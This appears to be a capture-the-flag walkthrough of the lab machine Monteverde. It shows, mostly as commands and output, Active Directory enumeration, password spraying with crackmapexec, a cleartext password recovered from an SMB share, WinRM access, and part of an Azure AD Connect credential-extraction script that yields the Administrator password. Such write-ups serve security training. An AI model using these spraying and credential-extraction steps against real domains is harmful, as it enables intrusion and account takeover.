Monteverde
Enumeration
└─$ nmap -Pn -p- 10.10.10.172 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-02 17:02 BST
Nmap scan report for 10.10.10.172 (10.10.10.172)
Host is up (0.095s latency).
Not shown: 65518 filtered tcp ports (no-response)
PORT STATE SERVICE
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49676/tcp open unknown
49697/tcp open unknown
54886/tcp open unknown
└─$ nmap -Pn -p88,135,139,389,464,593,636,3268,3269,5985,9389 -sC -sV 10.10.10.172 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-02 17:38 BST
Nmap scan report for 10.10.10.172 (10.10.10.172)
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-02 16:37:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb2-security-mode: SMB: Couldn't find a NetBIOS name that works for the server. Sorry!
|_smb2-time: ERROR: Script execution failed (use -d to debug)
└─$ ldapsearch -H ldap://10.10.10.172 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=MEGABANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=MEGABANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=MEGABANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=MEGABANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=MEGABANK,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
- Will dump everything
ldapsearch -H ldap://10.10.10.172 -x -b "DC=MEGABANK,DC=LOCAL"
└─$ ldapsearch -H ldap://10.10.10.172 -x -b "DC=MEGABANK,DC=LOCAL"
# extended LDIF
#
# LDAPv3
# base <DC=MEGABANK,DC=LOCAL> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# MEGABANK.LOCAL
dn: DC=MEGABANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=MEGABANK,DC=LOCAL
instanceType: 5
whenCreated: 20200102220515.0Z
whenChanged: 20230902160106.0Z
subRefs: DC=ForestDnsZones,DC=MEGABANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=MEGABANK,DC=LOCAL
subRefs: CN=Configuration,DC=MEGABANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAD3ugOsMvMU+GSt3sotNcxQ==
uSNChanged: 77851
name: MEGABANK
objectGUID:: dF0ZQW9mmEa6eGdQmEH00A==
replUpToDateVector:: AgAAAAAAAAALAAAAAAAAAA97oDrDLzFPhkrd7KLTXMUFcAAAAAAAAHgMH
xQDAAAAR5FJQrVN102DFng19yhewBEwAQAAAAAAQO0DGwMAAAAwI/VDJY7GTL9LbBrQc6myECABAA
AAAABJ0GoZAwAAADOghEir6oNEsvEJ9u8wjngKwAAAAAAAALHzHxQDAAAATEU0VTJDIUOpC+muz1W
GHAzgAAAAAAAAFc0jFAMAAABlUzJYUqlcQa1wRtRT7+pYCbAAAAAAAAAH5x8UAwAAAF7963Yf1ZpM
jnEppodbjcsOAAEAAAAAAE3OshYDAAAAhz8WkG49/0eslA/vS3oKjgeQAAAAAAAA5BYfFAMAAAAPn
/fkzuNaRKsJOojPyQTJBoAAAAAAAAA5Ex8UAwAAAKdfSfADqmJLvDeHFzYjcqcL0AAAAAAAALqZIx
QDAAAASULD+GgHQU+OAWPs7IQ4IQ8QAQAAAAAAYz1oGQMAAAA=
creationTime: 133381440661787842
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
...
- We can also use
rpcclient
└─$ rpcclient -U "" -N 10.10.10.172
rpcclient $> enumdomusers
user:[Guest] rid:[0x1f5]
user:[AAD_987d7f2f57d2] rid:[0x450]
user:[mhope] rid:[0x641]
user:[SABatchJobs] rid:[0xa2a]
user:[svc-ata] rid:[0xa2b]
user:[svc-bexec] rid:[0xa2c]
user:[svc-netapp] rid:[0xa2d]
user:[dgalanos] rid:[0xa35]
user:[roleary] rid:[0xa36]
user:[smorgan] rid:[0xa37]
rpcclient $> querydispinfo
index: 0xfb6 RID: 0x450 acb: 0x00000210 Account: AAD_987d7f2f57d2 Name: AAD_987d7f2f57d2 Desc: Service account for the Synchronization Service with installation identifier 05c97990-7587-4a3d-b312-309adfc172d9 running on computer MONTEVERDE.
index: 0xfd0 RID: 0xa35 acb: 0x00000210 Account: dgalanos Name: Dimitris Galanos Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xfc3 RID: 0x641 acb: 0x00000210 Account: mhope Name: Mike Hope Desc: (null)
index: 0xfd1 RID: 0xa36 acb: 0x00000210 Account: roleary Name: Ray O'Leary Desc: (null)
index: 0xfc5 RID: 0xa2a acb: 0x00000210 Account: SABatchJobs Name: SABatchJobs Desc: (null)
index: 0xfd2 RID: 0xa37 acb: 0x00000210 Account: smorgan Name: Sally Morgan Desc: (null)
index: 0xfc6 RID: 0xa2b acb: 0x00000210 Account: svc-ata Name: svc-ata Desc: (null)
index: 0xfc7 RID: 0xa2c acb: 0x00000210 Account: svc-bexec Name: svc-bexec Desc: (null)
index: 0xfc8 RID: 0xa2d acb: 0x00000210 Account: svc-netapp Name: svc-netapp Desc: (null)
- No more information we could retrieve
- So we might try password spraying using
crackmapexec - First, we will try using usernames as passwords
- Then we might need to create different password list using names combinations
└─$ crackmapexec smb 10.10.10.172 -u users.list -p users.list
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
└─$ smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
azure_uploads READ ONLY
C$ NO ACCESS Default share
E$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
users$ READ ONLY
└─$ smbmap -H 10.10.10.172 -u SABatchJobs -p SABatchJobs -R users$
[+] IP: 10.10.10.172:445 Name: 10.10.10.172
Disk Permissions Comment
---- ----------- -------
users$ READ ONLY
.\users$\*
dr--r--r-- 0 Fri Jan 3 13:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 13:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 13:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 13:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 13:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 13:14:28 2020 smorgan
.\users$\mhope\*
dr--r--r-- 0 Fri Jan 3 13:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 13:41:18 2020 ..
fw--w--w-- 1212 Fri Jan 3 14:59:24 2020 azure.xml
- Let’s get
azure.xml from mhope’s directory
└─$ smbclient -U SABatchJobs //10.10.10.172/users$ --password 'SABatchJobs'
azure.xml- Looks like we have a password
└─$ cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>
- Let’s check it via
crackmapexec
└─$ crackmapexec smb 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
└─$ crackmapexec winrm 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
SMB 10.10.10.172 5985 MONTEVERDE [*] Windows 10.0 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
HTTP 10.10.10.172 5985 MONTEVERDE [*] http://10.10.10.172:5985/wsman
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$ (Pwn3d!)

- By the way, we could’ve also checked the domain information using
bloodhound-pythonbloodhound-python -c all -u mhope -p '4n0therD4y@n0th3r$' -d MEGABANK.LOCAL -ns 10.10.10.172 --zip
Root
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Azure Admins Group S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
- We see
Azure Admins group- We also saw
azure_uploads share - Let’s check everything
Azure-related
*Evil-WinRM* PS C:\Program files> ls *Azure*
Directory: C:\Program files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/2/2020 2:51 PM Microsoft Azure Active Directory Connect
d----- 1/2/2020 3:37 PM Microsoft Azure Active Directory Connect Upgrader
d----- 1/2/2020 3:02 PM Microsoft Azure AD Connect Health Sync Agent
d----- 1/2/2020 2:53 PM Microsoft Azure AD Sync
- Okay, we have a
Azure AD Connect
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server=127.0.0.1;Database=ADSync;Integrated Security=True"
$client.Open()
$cmd = $client.CreateCommand()
...
- Let’s run the
pocAdministrator:d0m@in4dminyeah!